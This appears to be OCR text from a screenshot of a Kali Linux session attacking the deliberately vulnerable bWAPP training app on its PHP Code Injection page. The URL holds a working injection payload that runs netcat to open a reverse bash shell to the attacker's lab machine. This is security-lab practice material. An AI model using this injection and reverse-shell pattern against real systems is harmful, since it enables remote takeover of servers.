 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
22:29
bWAPP - PHP Code Inject
192.168.139.130/bWAPP/phpi.php?message=test;system(%27nc%20192.168.139.128%204444%20-e%20/bin/bash%27)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test
014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
192.168.139.130
mouse pointer inside or press Ctrl+G.